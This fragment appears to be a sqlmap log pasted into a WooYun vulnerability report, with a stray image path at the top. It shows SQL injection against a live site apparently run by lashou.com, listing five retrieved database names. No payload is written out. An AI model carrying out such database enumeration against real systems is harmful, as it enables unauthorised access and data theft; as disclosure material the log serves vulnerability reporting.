 [22:15:05] [WARNING] reflective value(s) found and filtering
5
[22:15:12] [INFO] retrieved: information_schema
[22:25:13] [INFO] retrieved: stats
[22:28:04] [INFO] retrieved: test
[22:30:31] [INFO] retrieved: thinklasho
[22:36:25] [INFO] retrieved: union
available databases [5]:
[*] information_schema
[*] stats
[*] test
[*] thinklasho
[*] union
[22:39:24] [INFO] fetched data logged to text files under 'E:
ion.lashou.com'
[*] shutting down at 22:39:24
www.wooyun.org